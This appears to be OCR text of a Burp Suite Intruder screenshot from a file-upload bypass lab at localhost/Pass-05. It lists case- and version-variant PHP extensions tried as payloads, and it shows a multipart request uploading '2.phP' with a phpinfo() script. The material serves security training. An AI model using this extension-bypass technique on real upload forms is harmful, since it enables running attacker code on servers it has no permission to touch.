 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
11 .phP 200 3813
0 200 3795
1 .php 200 3795
2 .php5 200 3795
3 .php4 200 3795
4 .php3 200 3795
5 .php2 200 3795
6 .html 200 3795
7 .htm 200 3795
8 .phtml 200 3795
9 .pht 200 3795
10 .pHp 200 3795
12 .pHp5 200 3795
Request Response
Pretty Raw \n Actions
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/Pass-05/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryxcK67HAMS7E8jHas
22 Content-Disposition: form-data; name="upload_file"; filename="2.phP"
23 Content-Type: application/octet-stream
24
25
26 <?php
27 phpinfo();
28 ?>
29 ------WebKitFormBoundaryxcK67HAMS7E8jHas
30 Content-Disposition: form-data; name="submit"
31